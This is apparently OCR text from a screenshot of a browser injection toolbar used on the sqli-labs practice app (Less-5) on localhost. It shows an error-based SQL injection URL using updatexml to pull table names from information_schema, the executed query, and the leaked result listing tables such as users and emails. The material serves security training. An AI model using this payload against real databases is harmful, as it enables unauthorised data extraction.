 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1'   and updatexml(1,concat(0x2b,(select group_concat(table_name) from information_schema.tables where table_schema='security')),0) --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
执行的mysql语句：SELECT * FROM users WHERE id='-1' and updatexml(1,concat(0x2b,(select group_concat(table_name) from information_schema.tables where table_schema=
0,1
XPATH syntax error: '+emails,referers,uagents,users'